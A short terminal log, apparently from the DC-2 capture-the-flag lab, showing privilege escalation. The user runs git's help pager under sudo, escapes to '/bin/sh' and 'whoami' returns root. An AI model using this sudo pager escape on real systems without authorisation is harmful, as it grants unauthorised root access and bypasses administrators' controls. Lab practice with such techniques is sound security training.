 jerry@DC-2:/home/tom$ sudo git -p help config
GIT-CONFIG(1) Git Manual GIT-CONFIG(1)
NAME
git-config - Get and set repository or global options
SYNOPSIS
git config [<file-option>] [type] [-z|--null] name [value [value_regex]]
git config [<file-option>] [type] --add name value
git config [<file-option>] [type] --replace-all name value [value_regex]
git config [<file-option>] [type] [-z|--null] --get name [value_regex]
git config [<file-option>] [type] [-z|--null] --get-all name [value_regex]
git config [<file-option>] [type] [-z|--null] --get-regexp name_regex [value_regex]
git config [<file-option>] [type] [-z|--null] --get-urlmatch name URL
git config [<file-option>] --unset name [value_regex]
git config [<file-option>] --unset-all name [value_regex]
git config [<file-option>] --rename-section old_name new_name
git config [<file-option>] --remove-section name
git config [<file-option>] [-z|--null] -l | --list
git config [<file-option>] --get-color name [default]
git config [<file-option>] --get-colorbool name [stdout-is-tty]
!/bin/sh
# whoami
root
#